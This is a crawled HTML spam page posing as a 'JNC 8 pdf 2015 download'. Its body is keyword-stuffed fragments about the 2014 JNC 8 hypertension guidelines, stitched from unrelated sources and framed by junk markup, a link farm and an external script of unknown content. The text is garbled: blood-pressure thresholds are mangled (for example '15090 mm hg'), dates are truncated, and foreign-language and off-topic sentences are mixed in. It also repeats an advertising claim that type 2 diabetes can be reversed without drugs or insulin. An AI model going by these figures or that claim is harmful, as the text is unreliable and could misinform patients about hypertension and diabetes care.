

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eepevfatpart.web.app/392.html
body_size: 3214
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://eepevfatpart.web.app/392.html" /><title>Jnc 8 pdf 2015 download</title><script src="https://eepevfatpart.web.app/4z6iqalnetni.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lecoli" id="huantupgco"></div><div class="chaiscatletz"></div><div class="stelafin"></div><!-- sudoltoll --><div class="snipvervie"></div><!-- ontubest --><!-- vijelig --><div class="jiakedde"></div><div class="marfieches" id="eperfrom"></div><!-- conclanmits --><div class="tasitask"></div><!-- ogonin --><h1>Jnc 8 pdf 2015 download</h1><div class="lecoli" id="huantupgco"></div><div class="chaiscatletz"></div><div class="stelafin"></div><!-- sudoltoll --><div class="snipvervie"></div><!-- ontubest --><!-- vijelig --><div class="jiakedde"></div><div class="marfieches" id="eperfrom"></div><!-- conclanmits --><p>Jnc 8 new guideline hypertension chart updated hypertension recommendations from panel members previously appointed to the eight joint national committee jnc 8 raised blood pressure goals in adults age 60 and older to less than 15090 mm hg, with patients younger than 60 years old including those with chronic kidney disease. Jun 01, 2015 in 2014, the eighth joint national committee jnc 8 published the evidencebased guideline for the management of high bp in adults. Jnc8 hypertension guidelines 2014 right care initiative. The seventh report of the joint national committee on. In addition, jnc 7 recommended a lower treatment threshold 80 mm hg for patients with diabetes or chronic kidney disease, but jnc 8 does not. Making sense of the us hypertension guideline in 2018. Eighth joint national committee jnc8 guidelines and the outpatient. Jnc 7 recommended a treatment threshold of 14090 mm hg regardless of age, whereas jnc 8 raises the systolic threshold at age 60. Reduced role for betablockers as initial therapy still pre.</p> <p>The interesting thing about the jnc 8 is that it took 11 years to get published 46 years for all the other updates. New htn guidelines jnc 8 pages 6 7 adult immunizations page 8 nmg contact information septemberoctober neil medical group. While we were waiting for jnc 8, the american society of hypertension ash in collaboration with the international society of hypertension released their own expert opinion piece aimed at prescribers. The committee recognizes that the responsible clinicians judgment of the individual patients needs remains paramount. Explore jnc 8 hypertension guidelines from jama network. Hypertension classification according to jnc 8 summary of jnc 7 and jnc 8 recommendations. Pdf on jan 1, 2014, michael r page and others published the jnc 8. Reduced role for betablockers as initial therapy still pre eminent for hfref and cad, particularly atenolol. Hypertension guidelines from the eighth joint national committee jnc 8 are.</p> <p>The first joint national committee jnc recommendations were published in 1976 and have gone through 8 revisions, with the most recent being in 2014. When guided by appropriate expertise and in conjunction with clinical research, however, multigene panels offer substantial opportunities to improve cancer risk assessment, early detection, and prevention. Another contentious issue of jnc 8 was the removal of bb as firstline for uncomplicated hypertension in all patient populations. Association of jnc8 and sprint systolic blood pressure. Understand that while htn control rates have improved in the past 30 years, these rates remain. New hypertension guidelines jnc 8 inside this issue. Pdf eighth joint national committee jnc8 guidelines and the. Jnc 8 and more hypertension guidelines from the eighth joint national committee jnc 8 are finally here. Jnc 8 guidelines were an evidencebased, focused set of rec. Ppt jnc 8 powerpoint presentation free to download id. The eighth joint national committee jnc 8 the new guideline has simpli. The eighth joint national committee jnc 8 hypertension guidelines recommended treating older adults with systolic blood pressure sbp levels of 150 mm hg or higher. The sixth report of the joint national committee on prevention, detection, evaluation, and treatment of high blood pressure nationalinstitutes ofhealth national heart, lung, and blood institute national high blood pressure education program nih publication no.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Concern has been raised that the recent 2014 jnc8 bp guidelines may lead to. Rekomendasi jnc 8 dibuat berdasarkan buktibukti dari berbagai studi acak terkontrol. The official guidelines for htn management, which are intended to replace the last nhlbi guidelines, are expected in 2015. Chlorthalidone recommended over hctz, but preeminence as first line therapy might be challenged. The sixth report of the joint national committee on. Although the nih ultimately withdrew from the guideline development process at a late stage in the development of jnc 8, the panel decided.</p> <p>May 07, 2014 5 thoughts on changes in hypertension treatment. Concerns have arisen that technical advances in genomics have outpaced our ability to provide safe, ethical care. Nov 11, 2017 download download jnc 8 hypertension guidelines update read online read online jnc 8 hypertension guidelines update jnc 8 summary jnc 8 guidelines 2016 jnc 8 hypertension guidelines 2015 jnc 8 guidelines algorithm jnc 8 hypertensive emergency jnc 9 guidelines pdf jnc 8 classification of hypertension jnc 8 ppt 1 jun 2015 alabama pharmacy association 334. We attempt to match national guidelines whenever possible, but we do have some key differences from jnc 8 in particular, that we.</p> <p>At the heart of the recommendations is the idea that being overly aggressive in bp management may cause more problems with side effects than you gain in stroke and heart attack prevention. Distributed by the clinicians group of the capitol region right care initiative jnc8 hypertension medication algorithm 2014. The 2014 jnc 8 hypertension guideline decreased the population eligible for treatment and altered blood pressure bp targets. Start studying jnc 8 guidelines and stepwise approach to the treatment of htn. One of the more common conditions that is managed in all of medicine is hypertension. Whats good, whats missing, and why are most of the recommendations based on expert opinion. Jnc8 hypertension management guidelines and those who were treated with other regimens. Elevation myocardial infarction updating the 2007 guideline and replacing the 2011. The seventh report of the joint national committee on prevention, detection, evaluation, and treatment of high blood pressure jnc 7, 2003 2. Alternative treatments new htn guidelines jnc 8 pages 2 3 for depression pages 4 5 conclusion. Hypertension update, jnc8 and beyond sciencedirect. Update on the therapeutic management of hypertension. In adults with hypertension, does initiating medication therapy at specific bp.</p> <p>Appendix to 2014 evidencebased guideline for the management of high blood pressure in adults report by the panel appointed to the eighth joint national committee jnc 8 1. Dec 24, 20 jnc 7 recommended a treatment threshold of 14090 mm hg regardless of age, whereas jnc 8 raises the systolic threshold at age 60. In 2014, the eighth joint national committee jnc 8 published the evidencebased guideline for the management of high bp in adults. Seventh report of the joint national committee on prevention. Eighth joint national committee jnc 8 guidelines and the outpatient management of hypertension in the africanamerican population. Discover how thousands of men and women worldwide have already used the reverse diabetes today system to lower blood sugar to normal and safely reverse their type 2 diabetes without drugs or insulin. The systolic hypertension in europe systeur trial investigators. Jnc 8 new guideline hypertension chart pharmacy exam.</p> <p>Pdf eighth joint national committee jnc8 guidelines. Jnc 8 guidelines for the management of hypertension in adults. Category guidelines link guideline clinical guidelines. Panel members appointed to the eighth joint national committee jnc 8. Dnb senior interventional cardiologist fortis hospital, mohali 2. Recognize that htn is the leading contributor to global mortality and disability and is increasing in prevalence in the u. The panel members appointed to jnc 8 were selected. Mar 30, 2015 discover how thousands of men and women worldwide have already used the reverse diabetes today system to lower blood sugar to normal and safely reverse their type 2 diabetes without drugs or insulin. Updated jnc 8 guidelines for antihypertensive drugs released. Our new crystalgraphics chart and diagram slides for powerpoint is a collection of over impressively designed datadriven chart and editable diagram s guaranteed to impress any audience. The first set of recommendations address the questions of what threshold to. The leading 2014 pharm notes volume 12, issue 2 volume 17, issue 5. Detection, evaluation, and treatment of high blood pressure jnc 6 was released in 1997, new knowledge has come to light from a variety of sources. Comparison of current recommendations with jnc 7 guidelines.</p> <p>Jama guidelines and featured content from jama the. Report from the panel members appointed to the eighth joint national committee jnc 8. Beyond jnc 8 toward personalized medicine between jnc 1 andjnc 8,dramatic improvements were made in our knowledge of hypertension and effective treatment methods. Jnc 8 guidelines and stepwise approach to the treatment of. The bop clinical practice guidelines for the management of hypertension, issued in 2005, have been updated in 2014 to incorporate many of the recommendations of the eighth joint national committee on prevention, detection, evaluation, and treatment of high blood pressure jnc 8. We aimed to assess the public health impact and costeffectiveness of implementing jnc 8 recommendations in the context of prior jnc guidelines. Pdf eighth joint national committee jnc8 guidelines and.</p> <p>Joint national committee 8 jnc 8 guidelines for management. Oleh karena itu, tercapainya target penurunan tekanan darah pasien hipertensi sangat penting. Patients are categorized according to age and the presence of diabetes dm orand chronic kidney disease ckd. A view from a member of jnc 7 benefit either as 1 st or 2 ndline therapy ctd twice as potent as hctz ctd longer duration of action hctz 2550 mgd vs.</p> <p>Eighth joint national committee jnc8 guidelines and the. The jnc 8 change to a treatment threshold of 15090 mmhg in this population would remove 5. Evidencebased guideline for the management of high blood pressure in adults in 2014. Implications of the eighth joint national committee guidelines for. However, the updated jnc8 guidelines do not include beta blockers as initial treatment and. Keep up to date with clinical guidelines, original research articles, videos, and webinars from jama and jama network specialty journals. Relationship between cognitive functioning and the jnc8. Eighth joint national committee jnc8 guidelines and the outpatient management of hypertension in the africanamerican population. Guidelines for hypertension treatment by the eighth joint national committee jnc 8 in 2014 recommended a target systolic blood pressure bp of jnc 7 recommendations of systolic bp download as powerpoint presentation. Controversy, the jnc8 hypertension guidelines christopher j. Jnc8 hypertension distributed by the clinicians group jnc.</p> <p>Evidencebased guideline for management of high blood pressure in adults report from the panel members appointed to the eighth joint national committee jnc 8 dr arun kochar md. Income and life expectancy in the us jnc 8 guideline for management of high blood pressure. Ppt jnc 8 powerpoint presentation free to download. The seventh report of the joint national committee on prevention, detection, evaluation, and treatment of high blood pressure iii chair aram v.</p><div class="lecoli" id="huantupgco"></div><div class="chaiscatletz"></div><div class="stelafin"></div><!-- sudoltoll --><div class="snipvervie"></div><!-- ontubest --><!-- vijelig --><div class="jiakedde"></div><a href="https://eepevfatpart.web.app/1435.html">1435</a> <a href="https://eepevfatpart.web.app/779.html">779</a> <a href="https://eepevfatpart.web.app/908.html">908</a> <a href="https://eepevfatpart.web.app/216.html">216</a> <a href="https://eepevfatpart.web.app/153.html">153</a> <a href="https://eepevfatpart.web.app/861.html">861</a> <a href="https://eepevfatpart.web.app/246.html">246</a> <a href="https://eepevfatpart.web.app/958.html">958</a> <a href="https://eepevfatpart.web.app/512.html">512</a> <a href="https://eepevfatpart.web.app/34.html">34</a> <a href="https://eepevfatpart.web.app/1042.html">1042</a> <a href="https://eepevfatpart.web.app/655.html">655</a> <a href="https://eepevfatpart.web.app/889.html">889</a> <a href="https://eepevfatpart.web.app/718.html">718</a> <a href="https://eepevfatpart.web.app/1348.html">1348</a> <a href="https://eepevfatpart.web.app/1000.html">1000</a> <a href="https://eepevfatpart.web.app/1025.html">1025</a> <a href="https://eepevfatpart.web.app/1436.html">1436</a> <a href="https://eepevfatpart.web.app/148.html">148</a> <a href="https://eepevfatpart.web.app/884.html">884</a> <a href="https://eepevfatpart.web.app/1487.html">1487</a> <a href="https://eepevfatpart.web.app/1487.html">1487</a> <a href="https://eepevfatpart.web.app/344.html">344</a> <a href="https://eepevfatpart.web.app/762.html">762</a> <a href="https://eepevfatpart.web.app/1037.html">1037</a> <a href="https://eepevfatpart.web.app/271.html">271</a> <a href="https://eepevfatpart.web.app/337.html">337</a> <a href="https://eepevfatpart.web.app/1046.html">1046</a> <a href="https://worhtingcocheck.web.app/1462.html">1462</a> <a href="https://mecoggoldnext.web.app/489.html">489</a> <a href="https://tweezinenyd.web.app/999.html">999</a> <a href="https://preadtailiesubc.web.app/338.html">338</a> <a href="https://viespuranbas.web.app/1265.html">1265</a> <a href="https://apinketwa.web.app/286.html">286</a> <a href="https://cesraftheartves.web.app/1337.html">1337</a><div class="lecoli" id="huantupgco"></div><div class="chaiscatletz"></div><div class="stelafin"></div><!-- sudoltoll --><div class="snipvervie"></div><!-- ontubest --><!-- vijelig --><div class="jiakedde"></div><div class="marfieches" id="eperfrom"></div><!-- conclanmits --><div class="tasitask"></div><!-- ogonin --></body></html>